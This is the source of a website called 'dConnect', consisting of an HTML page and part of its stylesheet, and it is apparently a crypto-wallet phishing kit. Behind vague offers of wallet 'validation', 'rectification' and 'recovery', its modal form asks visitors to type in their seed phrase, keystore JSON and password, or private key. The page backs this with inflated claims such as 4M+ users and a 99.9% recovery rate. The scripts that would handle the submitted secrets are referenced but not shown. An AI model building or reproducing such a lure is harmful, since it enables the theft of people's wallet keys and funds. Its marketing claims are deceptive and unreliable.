


==== index.html @ 5afe4d93 "coderad" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>dConnect - Decentralized Wallet Platform</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/components.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
    <div class="loading-overlay" id="loadingOverlay">
        <div class="loading-spinner"></div>
        <p>Connecting to blockchain...</p>
    </div>

    <header class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo">
                    <img src="images/logo.png" alt="dConnect Logo" id="logo-img">
                    <h1>dConnect</h1>
                </div>
                <nav class="main-nav">
                    <ul>
                        <li><a href="#about">About</a></li>
                        <li><a href="#services">Services</a></li>
                        <li><a href="#solutions">Solutions</a></li>
                        <li><a href="#contact">Contact</a></li>
                    </ul>
                </nav>
                <div class="header-actions">
                    <button class="btn btn-outline" id="connectWalletBtn">Connect Wallet</button>
                    <button class="menu-toggle" id="menuToggle">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                </div>
            </div>
        </div>
    </header>

    <div class="mobile-menu" id="mobileMenu">
        <ul>
            <li><a href="#about">About</a></li>
            <li><a href="#services">Services</a></li>
            <li><a href="#solutions">Solutions</a></li>
            <li><a href="#contact">Contact</a></li>
            <li><button class="btn btn-primary">Connect Wallet</button></li>
        </ul>
    </div>

    <main>
        <section class="hero">
            <div class="container">
                <div class="hero-content">
                    <h1>Decentralized Wallet Platform</h1>
                    <p>A powerful tool for wallet validation that solves all crypto wallet related issues</p>
                    <div class="hero-cta">
                        <button class="btn btn-primary btn-lg" id="validateWallet">Validate Wallet</button>
                        <button class="btn btn-outline btn-lg" id="learnMore">Learn More</button>
                    </div>
                </div>
                <div class="hero-image">
                    <img src="images/hero-wallet.png" alt="Wallet illustration">
                </div>
            </div>
            <div class="hero-stats">
                <div class="container">
                    <div class="stats-container">
                        <div class="stat-item">
                            <h3>100+</h3>
                            <p>Supported Wallets</p>
                        </div>
                        <div class="stat-item">
                            <h3>4M+</h3>
                            <p>Users Worldwide</p>
                        </div>
                        <div class="stat-item">
                            <h3>99.9%</h3>
                            <p>Recovery Rate</p>
                        </div>
                        <div class="stat-item">
                            <h3>24/7</h3>
                            <p>Support Available</p>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="services" id="services">
            <div class="container">
                <div class="section-header">
                    <h2>Our Services</h2>
                    <p>Complete solutions for all your crypto wallet needs</p>
                </div>
                <div class="services-grid">
                    <div class="service-card" id="rectification">
                        <div class="service-icon">
                            <i class="fas fa-tools"></i>
                        </div>
                        <h3>Rectification</h3>
                        <p>Rectification support warranties completely decentralized</p>
                        <a href="modules/rectification.html" class="service-link">Get Started <i class="fas fa-arrow-right"></i></a>
                    </div>
                    <div class="service-card" id="validation">
                        <div class="service-icon">
                            <i class="fas fa-check-circle"></i>
                        </div>
                        <h3>Validation</h3>
                        <p>Validation completely decentralized supports wallet</p>
                        <a href="modules/validation.html" class="service-link">Get Started <i class="fas fa-arrow-right"></i></a>
                    </div>
                    <div class="service-card" id="recovery">
                        <div class="service-icon">
                            <i class="fas fa-key"></i>
                        </div>
                        <h3>Recovery</h3>
                        <p>Recovery wallet TATs Dapps with Blockchain and DeFi</p>
                        <a href="modules/recovery.html" class="service-link">Get Started <i class="fas fa-arrow-right"></i></a>
                    </div>
                    <div class="service-card" id="staking">
                        <div class="service-icon">
                            <i class="fas fa-coins"></i>
                        </div>
                        <h3>Staking Pool</h3>
                        <p>Combine computational resources to increase rewards chances</p>
                        <a href="modules/staking.html" class="service-link">Get Started <i class="fas fa-arrow-right"></i></a>
                    </div>
                    <div class="service-card" id="withdrawal">
                        <div class="service-icon">
                            <i class="fas fa-money-bill-wave"></i>
                        </div>
                        <h3>Withdrawal</h3>
                        <p>Move cryptocurrency to external wallets you control</p>
                        <a href="modules/withdrawal.html" class="service-link">Get Started <i class="fas fa-arrow-right"></i></a>
                    </div>
                    <div class="service-card" id="migration">
                        <div class="service-icon">
                            <i class="fas fa-exchange-alt"></i>
                        </div>
                        <h3>Migration</h3>
                        <p>Migrate tokens to a new contract safely and efficiently</p>
                        <a href="modules/migration.html" class="service-link">Get Started <i class="fas fa-arrow-right"></i></a>
                    </div>
                </div>
            </div>
        </section>

        <section class="solutions" id="solutions">
            <div class="container">
                <div class="section-header">
                    <h2>Complete Solutions</h2>
                    <p>Comprehensive tools for managing your digital assets</p>
                </div>
                <div class="solutions-container">
                    <div class="solutions-tabs">
                        <button class="tab-btn active" data-tab="tokens">Add Tokens</button>
                        <button class="tab-btn" data-tab="portfolio">Portfolio</button>
                        <button class="tab-btn" data-tab="nfts">NFTs</button>
                        <button class="tab-btn" data-tab="bridge">Bridge</button>
                        <button class="tab-btn" data-tab="whitelist">Whitelist</button>
                    </div>
                    <div class="solutions-content">
                        <div class="tab-content active" id="tokens-content">
                            <div class="solution-info">
                                <h3>Add Tokens</h3>
                                <p>Crypto tokens represent an asset or specific use and reside on their own blockchain. Add custom tokens to your wallet with ease.</p>
                                <a href="modules/tokens.html" class="btn btn-primary">Add Custom Token</a>
                            </div>
                            <div class="solution-image">
                                <img src="images/tokens.png" alt="Add Tokens">
                            </div>
                        </div>
                        <div class="tab-content" id="portfolio-content">
                            <div class="solution-info">
                                <h3>Update My Portfolio</h3>
                                <p>Generate real-time profit and loss reports, track your coin values, and create reports for taxes and more.</p>
                                <a href="modules/portfolio.html" class="btn btn-primary">View Portfolio</a>
                            </div>
                            <div class="solution-image">
                                <img src="images/portfolio.png" alt="Portfolio Management">
                            </div>
                        </div>
                        <div class="tab-content" id="nfts-content">
                            <div class="solution-info">
                                <h3>My NFTs</h3>
                                <p>View your collection of digital works. Easily manage, transfer, and showcase your NFTs in one place.</p>
                                <a href="modules/nfts.html" class="btn btn-primary">View Collection</a>
                            </div>
                            <div class="solution-image">
                                <img src="images/nfts.png" alt="NFT Collection">
                            </div>
                        </div>
                        <div class="tab-content" id="bridge-content">
                            <div class="solution-info">
                                <h3>Bridge</h3>
                                <p>Connect applications built on different blockchains like Ethereum, BSC, Avalanche, and Polygon with our groundbreaking bridge protocol.</p>
                                <a href="modules/bridge.html" class="btn btn-primary">Use Bridge</a>
                            </div>
                            <div class="solution-image">
                                <img src="images/bridge.png" alt="Blockchain Bridge">
                            </div>
                        </div>
                        <div class="tab-content" id="whitelist-content">
                            <div class="solution-info">
                                <h3>Whitelist</h3>
                                <p>Get an early spot for minting. Join whitelists for upcoming projects and secure your position.</p>
                                <a href="modules/whitelist.html" class="btn btn-primary">Join Whitelist</a>
                            </div>
                            <div class="solution-image">
                                <img src="images/whitelist.png" alt="Whitelist Registration">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="wallet-connect" id="wallet-connect">
            <div class="container">
                <div class="wallet-connect-content">
                    <h2>Connect Your Wallet</h2>
                    <p>Securely connect your wallet to access all our services</p>
                    <div class="wallets-grid">
                        <div class="wallet-option" data-wallet="metamask">
                            <img src="images/wallets/metamask.png" alt="MetaMask">
                            <span>MetaMask</span>
                        </div>
                        <div class="wallet-option" data-wallet="trustwallet">
                            <img src="images/wallets/trustwallet.png" alt="Trust Wallet">
                            <span>Trust Wallet</span>
                        </div>
                        <div class="wallet-option" data-wallet="coinbase">
                            <img src="images/wallets/coinbase.png" alt="Coinbase Wallet">
                            <span>Coinbase</span>
                        </div>
                        <div class="wallet-option" data-wallet="walletconnect">
                            <img src="images/wallets/walletconnect.png" alt="WalletConnect">
                            <span>WalletConnect</span>
                        </div>
                        <div class="wallet-option" data-wallet="binance">
                            <img src="images/wallets/binance.png" alt="Binance Chain Wallet">
                            <span>Binance</span>
                        </div>
                        <div class="wallet-option" data-wallet="more">
                            <div class="more-wallets-icon">
                                <i class="fas fa-ellipsis-h"></i>
                            </div>
                            <span>More Wallets</span>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="validation-process" id="validation-process">
            <div class="container">
                <div class="section-header">
                    <h2>Validation Process</h2>
                    <p>Simple steps to validate and secure your wallet</p>
                </div>
                <div class="process-steps">
                    <div class="step">
                        <div class="step-number">1</div>
                        <div class="step-content">
                            <h3>Connect Your Wallet</h3>
                            <p>Securely connect your wallet to our platform</p>
                        </div>
                    </div>
                    <div class="step">
                        <div class="step-number">2</div>
                        <div class="step-content">
                            <h3>Select Service</h3>
                            <p>Choose the service you need from our offerings</p>
                        </div>
                    </div>
                    <div class="step">
                        <div class="step-number">3</div>
                        <div class="step-content">
                            <h3>Verification</h3>
                            <p>Complete the verification process</p>
                        </div>
                    </div>
                    <div class="step">
                        <div class="step-number">4</div>
                        <div class="step-content">
                            <h3>Problem Solved</h3>
                            <p>Your wallet issues are resolved securely</p>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer class="footer">
        <div class="container">
            <div class="footer-top">
                <div class="footer-logo">
                    <img src="images/logo.png" alt="dConnect Logo">
                    <h2>dConnect</h2>
                </div>
                <div class="footer-nav">
                    <div class="footer-col">
                        <h3>Services</h3>
                        <ul>
                            <li><a href="modules/rectification.html">Rectification</a></li>
                            <li><a href="modules/validation.html">Validation</a></li>
                            <li><a href="modules/recovery.html">Recovery</a></li>
                            <li><a href="modules/staking.html">Staking Pool</a></li>
                            <li><a href="modules/withdrawal.html">Withdrawal</a></li>
                        </ul>
                    </div>
                    <div class="footer-col">
                        <h3>Solutions</h3>
                        <ul>
                            <li><a href="modules/tokens.html">Add Tokens</a></li>
                            <li><a href="modules/portfolio.html">Portfolio</a></li>
                            <li><a href="modules/nfts.html">NFTs</a></li>
                            <li><a href="modules/bridge.html">Bridge</a></li>
                            <li><a href="modules/whitelist.html">Whitelist</a></li>
                        </ul>
                    </div>
                    <div class="footer-col">
                        <h3>Company</h3>
                        <ul>
                            <li><a href="#about">About</a></li>
                            <li><a href="#contact">Contact</a></li>
                            <li><a href="#privacy">Privacy</a></li>
                            <li><a href="#terms">Terms</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2025 dConnect. All rights reserved.</p>
                <div class="social-links">
                    <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                    <a href="#" class="social-link"><i class="fab fa-discord"></i></a>
                    <a href="#" class="https://t.me/keaGeeFx"><i class="fab fa-telegram"></i></a>
                    <a href="#" class="social-link"><i class="fab fa-github"></i></a>
                </div>
            </div>
        </div>
    </footer>

    <div class="validation-modal" id="validationModal">
        <div class="modal-content">
            <div class="modal-header">
                <h2>Wallet Validation</h2>
                <button class="close-modal" id="closeModal">&times;</button>
            </div>
            <div class="modal-body">
                <div class="validation-form">
                    <div class="form-group">
                        <label for="walletType">Wallet Type</label>
                        <select id="walletType" required>
                            <option value="" disabled selected>Select your wallet type</option>
                            <option value="metamask">MetaMask</option>
                            <option value="trustwallet">Trust Wallet</option>
                            <option value="coinbase">Coinbase Wallet</option>
                            <option value="walletconnect">WalletConnect</option>
                            <option value="binance">Binance Chain Wallet</option>
                            <option value="other">Other</option>
                        </select>
                    </div>
                    <div class="validation-options">
                        <h3>Select Validation Method</h3>
                        <div class="validation-option">
                            <input type="radio" id="phrase" name="validationType" value="phrase">
                            <label for="phrase">Recovery Phrase</label>
                        </div>
                        <div class="validation-option">
                            <input type="radio" id="keystore" name="validationType" value="keystore">
                            <label for="keystore">Keystore JSON</label>
                        </div>
                        <div class="validation-option">
                            <input type="radio" id="private" name="validationType" value="private">
                            <label for="private">Private Key</label>
                        </div>
                    </div>
                    <div class="validation-inputs" id="phraseInput" style="display: none;">
                        <div class="form-group">
                            <label for="seedPhrase">Recovery Phrase</label>
                            <textarea id="seedPhrase" placeholder="Enter your 12/24 word recovery phrase" rows="3"></textarea>
                            <p class="input-hint">Typically 12 or 24 words separated by spaces</p>
                        </div>
                    </div>
                    <div class="validation-inputs" id="keystoreInput" style="display: none;">
                        <div class="form-group">
                            <label for="keystoreJson">Keystore JSON</label>
                            <textarea id="keystoreJson" placeholder="Enter your keystore JSON" rows="3"></textarea>
                        </div>
                        <div class="form-group">
                            <label for="keystorePassword">Keystore Password</label>
                            <input type="password" id="keystorePassword" placeholder="Enter keystore password">
                        </div>
                    </div>
                    <div class="validation-inputs" id="privateInput" style="display: none;">
                        <div class="form-group">
                            <label for="privateKey">Private Key</label>
                            <input type="password" id="privateKey" placeholder="Enter your private key">
                            <p class="input-hint">Typically 64 alphanumeric characters</p>
                        </div>
                    </div>
                    <div class="form-actions">
                        <button class="btn btn-primary btn-lg" id="validateBtn">Validate</button>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script src="js/main.js"></script>
    <script src="js/validation.js"></script>
    <script src="js/wallet.js"></script>
    <script src="js/tabs.js"></script>
</body>
</html>
---- css/style.css ----
:root {
    /* Color System */
    --primary-50: #f0f7ff;
    --primary-100: #e0eefe;
    --primary-200: #bae0fd;
    --primary-300: #7cc6fb;
    --primary-400: #36a7f6;
    --primary-500: #0d8df2;
    --primary-600: #0072e6;
    --primary-700: #025abd;
    --primary-800: #064a95;
    --primary-900: #0b3f79;
    
    --secondary-50: #edfdf8;
    --secondary-100: #d4f9ee;
    --secondary-200: #a8f2dd;
    --secondary-300: #6be6c7;
    --secondary-400: #30d1ac;
    --secondary-500: #0bb58e;
    --secondary-600: #009574;
    --secondary-700: #00785e;
    --secondary-800: #025f4b;
    --secondary-900: #024d3e;
    
    --accent-50: #fff7ed;
    --accent-100: #ffeed3;
    --accent-200: #fddaa7;
    --accent-300: #fbbc70;
    --accent-400: #f99639;
    --accent-500: #f67a15;
    --accent-600: #e0590a;
    --accent-700: #ba4108;
    --accent-800: #973410;
    --accent-900: #7b2c0f;
    
    --success-50: #ecfdf5;
    --success-500: #10b981;
    --success-700: #047857;
    
    --warning-50: #fffbeb;
    --warning-500: #f59e0b;
    --warning-700: #b45309;
    
    --error-50: #fef2f2;
    --error-500: #ef4444;
    --error-700: #b91c1c;
    
    --neutral-50: #f9fafb;
    --neutral-100: #f3f4f6;
    --neutral-200: #e5e7eb;
    --neutral-300: #d1d5db;
    --neutral-400: #9ca3af;
    --neutral-500: #6b7280;
    --neutral-600: #4b5563;
    --neutral-700: #374151;
    --neutral-800: #1f2937;
    --neutral-900: #111827;
    
    /* Spacing System (8px) */
    --space-1: 4px;
    --space-2: 8px;
    --space-3: 16px;
    --space-4: 24px;
    --space-5: 32px;
    --space-6: 40px;
    --space-7: 48px;
    --space-8: 64px;
    --space-9: 80px;
    --space-10: 96px;
    
    /* Typography */
    --font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    
    /* Border Radius */
    --radius-sm: 4px;
    --radius-md: 8px;
    --radius-lg: 16px;
    --radius-xl: 24px;
    --radius-full: 9999px;
    
    /* Shadows */
    --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    
    /* Transitions */
    --transition-fast: 150ms cubic-bezier(0.4, 0, 0.2, 1);
    --transition-normal: 300ms cubic-bezier(0.4, 0, 0.2, 1);
    --transition-slow: 500ms cubic-bezier(0.4, 0, 0.2, 1);
}

/* Base Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    scroll-behavior: smooth;
}

body {
    font-family: var(--font-family);
    line-height: 1.5;
    color: var(--neutral-800);
    background-color: var(--neutral-50);
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

img {
    max-width: 100%;
    height: auto;
}

a {
    color: var(--primary-600);
    text-decoration: none;
    transition: color var(--transition-fast);
}

a:hover {
    color: var(--primary-700);
}

.container {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 var(--space-4);
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
    line-height: 1.2;
    font-weight: 600;
    margin-bottom: var(--space-3);
}

h1 {
    font-size: 2.5rem;
}

h2 {
    font-size: 2rem;
}

h3 {
    font-size: 1.5rem;
}

p {
    margin-bottom: var(--space-3);
}

/* Buttons */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: var(--space-2) var(--space-4);
    border-radius: var(--radius-md);
    font-weight: 500;
    cursor: pointer;
    transition: all var(--transition-fast);
    border: none;
    font-size: 1rem;
}

.btn-primary {
    background: linear-gradient(145deg, var(--primary-600), var(--primary-700));
    color: white;
    box-shadow: var(--shadow-md);
}

.btn-primary:hover {
    background: linear-gradient(145deg, var(--primary-700), var(--primary-800));
    transform: translateY(-1px);
    box-shadow: var(--shadow-lg);
}

.btn-outline {
    background: transparent;
    color: var(--primary-600);
    border: 1px solid var(--primary-600);
}

.btn-outline:hover {
    background: var(--primary-50);
    border-color: var(--primary-700);
    color: var(--primary-700);
}

.btn-lg {
    padding: var(--space-3) var(--space-5);
    font-size: 1.125rem;
}

/* Header */
.header {
    padding: var(--space-4) 0;
    position: sticky;
    top: 0;
    background-color: rgba(255, 255, 255, 0.9);
    backdrop-filter: blur(10px);
    z-index: 100;
    box-shadow: var(--shadow-sm);
}

.header-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
    display: flex;
    align-items: center;
    gap: var(--space-2);
}

.logo img {
    height: 36px;
    width: auto;
}

.logo h1 {
    font-size: 1.5rem;
    margin: 0;
    background: linear-gradient(90deg, var(--primary-600), var(--accent-500));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.main-nav ul {
    display: flex;
    gap: var(--space-5);
    list-style: none;
}

.main-nav a {
    color: var(--neutral-700);
    font-weight: 500;
    transition: color var(--transition-fast);
}

.main-nav a:hover {
    color: var(--primary-600);
}

.header-actions {
    display: flex;
    align-items: center;
    gap: var(--space-3);
}

.menu-toggle {
    display: none;
    flex-direction: column;
    gap: 5px;
    background: transparent;
    border: none;
    cursor: pointer;
}

.menu-toggle span {
    display: block;
    width: 24px;
    height: 2px;
    background-color: var(--neutral-700);
    transition: all var(--transition-fast);
}

.mobile-menu {
    display: none;
    position: fixed;
    top: 72px;
    left: 0;
    right: 0;
    background-color: white;
    box-shadow: var(--shadow-lg);
    z-index: 99;
    padding: var(--space-4);
    transform: translateY(-100%);
    transition: transform var(--transition-normal);
}

.mobile-menu.active {
    transform: translateY(0);
}

.mobile-menu ul {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: var(--space-4);
}

.mobile-menu a {
    color: var(--neutral-700);
    font-size: 1.125rem;
    font-weight: 500;
}

/* Hero Section */
.hero {
    padding: var(--space-8) 0 0;
    position: relative;
    overflow: hidden;
    background: linear-gradient(180deg, var(--neutral-50), var(--primary-50));
}

.hero-content {
    max-width: 600px;
    margin-bottom: var(--space-6);
}

.hero h1 {
    font-size: 3rem;
    font-weight: 700;
    background: linear-gradient(90deg, var(--primary-700), var(--accent-500));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: var(--space-3);
}

.hero p {
    font-size: 1.25rem;
    color: var(--neutral-700);
    margin-bottom: var(--space-5);
}

.hero-cta {
    display: flex;
    gap: var(--space-3);
}

.hero-image {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 50%;
    max-width: 600px;
    display: flex;
    justify-content: flex-end;
}

.hero-image img {
    width: 100%;
    height: auto;
    object-fit: contain;
    filter: drop-shadow(0 10px 20px rgba(0, 0, 0, 0.15));
    animation: float 6s ease-in-out infinite;
}

.hero-stats {
    background-color: white;
    padding: var(--space-6) 0;
    margin-top: var(--space-8);
    box-shadow: var(--shadow-md);
}

.stats-container {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: var(--space-4);
}

.stat-item {
    flex: 1;
    min-width: 150px;
    text-align: center;
}

.stat-item h3 {
    font-size: 2.5rem;
    color: var(--primary-600);
    margin-bottom: var(--space-1);
}

.stat-item p {
    color: var(--neutral-600);
    font-size: 1rem;
    margin: 0;
}

@keyframes float {
    0% {
        transform: translateY(0px);
    }
    50% {
        transform: translateY(-20px);
    }
    100% {
        transform: translateY(0px);
    }
}

/* Sections */
section {
    padding: var(--space-9) 0;
}

.section-header {
    text-align: center;
    max-width: 700px;
    margin: 0 auto var(--space-7);
}

.section-header h2 {
    font-size: 2.5rem;
    margin-bottom: var(--space-3);
    background: linear-gradient(90deg, var(--primary-700), var(--secondary-600));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.section-header p {
    font-size: 1.25rem;
    color: var(--neutral-600);
}

/* Services */
.services-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: var(--space-5);
}

.service-card {
    background-color: white;
    border-radius: var(--radius-lg);
    padding: var(--space-5);
    box-shadow: var(--shadow-md);
    transition: all var(--transition-normal);
    position: relative;
    overflow: hidden;
}

.service-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 4px;
    background: linear-gradient(90deg, var(--primary-500), var(--secondary-500));
    opacity: 0;
    transition: opacity var(--transition-normal);
}

.service-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.service-card:hover::before {
    opacity: 1;
}

.service-icon {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 60px;
    height: 60px;
    border-radius: var(--radius-full);
    background: linear-gradient(145deg, var(--primary-500), var(--primary-600));
    margin-bottom: var(--space-3);
    color: white;
    font-size: 1.5rem;
    box-shadow: var(--shadow-md);
}

#rectification .service-icon {
    background: linear-gradient(145deg, var(--primary-500), var(--primary-600));
}

#validation .service-icon {
    background: linear-gradient(145deg, var(--success-500), var(--primary-500));
}

#recovery .service-icon {
    background: linear-gradient(145deg, var(--warning-500), var(--accent-500));
}

#staking .service-icon {
    background: linear-gradient(145deg, var(--accent-500), var(--primary-500));
}

#withdrawal .service-icon {
    background: linear-gradient(145deg, var(--secondary-500), var(--primary-500));
}

#migration .service-icon {
    background: linear-gradient(145deg, var(--primary-500), var(--secondary-500));
}

.service-card h3 {
    margin-bottom: var(--space-2);
    font-size: 1.25rem;
}

.service-card p {
    color: var(--neutral-600);
    margin-bottom: var(--space-4);
}

.service-link {
    display: inline-flex;
    align-items: center;
    gap: var(--space-1);
    font-weight: 500;
    color: var(--primary-600);
}

.service-link:hover {
    color: var(--primary-700);
}

.service-link i {
    transition: transform var(--transition-fast);
}

.service-link:hover i {
    transform: translateX(4px);
}

/* Solutions Tabs */
.solutions-container {
    background-color: white;
    border-radius: var(--radius-lg);
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.solutions-tabs {
    display: flex;
    border-bottom: 1px solid var(--neutral-200);
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.tab-btn {
    padding: var(--space-3) var(--space-4);
    font-weight: 500;
    color: var(--neutral-600);
    background: transparent;
    border: none;
    cursor: pointer;
    flex-shrink: 0;
    position: relative;
    transition: color var(--transition-fast);
}

.tab-btn::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--primary-500), var(--secondary-500));
    transform: scaleX(0);
    transition: transform var(--transition-normal);
}

.tab-btn.active {
    color: var(--primary-600);
}

.tab-btn.active::after {
    transform: scaleX(1);
}

.tab-btn:hover {
    color: var(--primary-600);
}

.tab-content {
    display: none;
    padding: var(--space-6);
}

.tab-content.active {
    display: flex;
    flex-direction: column;
}

.solution-info {
    margin-bottom: var(--space-5);
}

.solution-info h3 {
    font-size: 1.5rem;
    margin-bottom: var(--space-3);
}

.solution-info p {
    color: var(--neutral-600);
    margin-bottom: var(--space-4);
}

.solution-image {
    width: 100%;
    border-radius: var(--radius-md);
    overflow: hidden;
}

.solution-image img {
    width: 100%;
    height: auto;
    object-fit: cover;
    transition: transform var(--transition-normal);
}

.solution-image img:hover {
    transform: scale(1.03);
}

/* Wallet Connect */
.wallet-connect {
    background: linear-gradient(145deg, var(--primary-700), var(--primary-900));
    color: white;
}

.wallet-connect-content {
    text-align: center;
}

.wallet-connect h2 {
    color: white;
    margin-bottom: var(--space-3);
}

.wallet-connect p {
    color: var(--neutral-100);
    margin-bottom: var(--space-6);
}

.wallets-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    gap: var(--space-4);
}

.wallet-option {
    background-color: rgba(255, 255, 255, 0.1);
    padding: var(--space-4);
    border-radius: var(--radius-md);
    cursor: pointer;
    transition: all var(--transition-normal);
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: var(--space-3);
}

.wallet-option:hover {
    background-color: rgba(255, 255, 255, 0.2);
    transform: translateY(-3px);
}

.wallet-option img {
    height: 60px;
    width: auto;
}

.wallet-option span {
    font-weight: 500;
}

.more-wallets-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 60px;
    height: 60px;
    border-radius: var(--radius-full);
    background-color: rgba(255, 255, 255, 0.1);
    font-size: 1.5rem;
}

/* Validation Process */
.process-steps {
    display: flex;
    flex-direction: column;
    gap: var(--space-6);
    max-width: 800px;
    margin: 0 auto;
    position: relative;
}

.process-steps::before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 24px;
    width: 2px;
    background: linear-gradient(to bottom, var(--primary-500), var(--secondary-500));
    z-index: 0;
}

.step {
    display: flex;
    gap: var(--space-4);
    position: relative;
    z-index: 1;
}

.step-number {
    width: 50px;
    height: 50px;
    border-radius: var(--radius-full);
    background: linear-gradient(145deg, var(--primary-500), var(--primary-600));
    color: white;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    box-shadow: var(--shadow-md);
}

.step-content {
    background-color: white;
    padding: var(--space-4);
    border-radius: var(--radius-lg);
    box-shadow: var(--shadow-md);
    flex-grow: 1;
}

.step-content h3 {
    margin-bottom: var(--space-2);
}

.step-content p {
    color: var(--neutral-600);
    margin: 0;
}

/* Footer */
.footer {
    background-color: var(--neutral-900);
    color: var(--neutral-200);
    padding: var(--space-7) 0 var(--space-4);
    margin-top: auto;
}

.footer-top {
    display: flex;
    flex-wrap: wrap;
    gap: var(--space-6);
    margin-bottom: var(--space-6);
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: var(--space-2);
    margin-right: var(--space-6);
}

.footer-logo img {
    height: 40px;
    width: auto;
}

.footer-logo h2 {
    background: linear-gradient(90deg, var(--primary-400), var(--secondary-400));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin: 0;
}

.footer-nav {
    display: flex;
    flex-wrap: wrap;
    gap: var(--space-7);
    flex-grow: 1;
}

.footer-col h3 {
    color: white;
    font-size: 1.125rem;
    margin-bottom: var(--space-3);
}

.footer-col ul {
    list-style: none;
}

.footer-col li {
    margin-bottom: var(--space-2);
}

.footer-col a {
    color: var(--neutral-400);
    transition: color var(--transition-fast);
}

.footer-col a:hover {
    color: white;
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: var(--space-4);
    border-top: 1px solid var(--neutral-800);
}

.footer-bottom p {
    margin: 0;
    color: var(--neutral-500);
}

.social-links {
    display: flex;
    gap: var(--space-3);
}

.social-link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 36px;
    height: 36px;
    border-radius: var(--radius-full);
    background-color: var(--neutral-800);
    color: var(--neutral-300);
    transition: all var(--transition-fast);
}

.social-link:hover {
    background-color: var(--primary-600);
    color: white;
    transform: translateY(-2px);
}

/* Validation Modal */
.validation-modal {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    display: none;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    padding: var(--space-4);
}

.modal-content {
    background-color: white;
    border-radius: var(--radius-lg);
    max-width: 600px;
    width: 100%;
    box-shadow: var(--shadow-xl);
}

.modal-header {
    padding: var(--space-4);
    border-bottom: 1px solid var(--neutral-200);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.modal-header h2 {
    margin: 0;
}

.close-modal {
    background: none;
    border: none;
    font-size: 1.5rem;
    color: var(--neutral-500);
    cursor: pointer;
    transition: color var(--transition-fast);
}

.close-modal:hover {
    color: var(--error-500);
}

.modal-body {
    padding: var(--space-4);
}

.validation-form {
    display: flex;
    flex-direction: column;
    gap: var(--space-4);
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: var(--space-2);
}

.form-group label {
    font-weight: 500;
    color: var(--neutral-700);
}

.form-group input,
.form-group select,
.form-group textarea {
    padding: var(--space-3);
    border: 1px solid var(--neutral-300);
    border-radius: var(--radius-md);
    font-family: inherit;
    font-size: 1rem;
    transition: border-color var(--transition-fast);
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    border-color: var(--primary-500);
    outline: none;
}

.input-hint {
    font-size: 0.875rem;
    color: var(--neutral-500);
    margin-top: var(--space-1);
}

.validation-options {
    margin-bottom: var(--space-3);
}

.validation-options h3 {
    font-size: 1rem;
    margin-bottom: var(--space-2);
}

.validation-option {
    display: flex;
    align-items: center;
    gap: var(--space-2);
    margin-bottom: var(--space-2);
}

.validation-option input[type="radio"] {
    width: 16px;
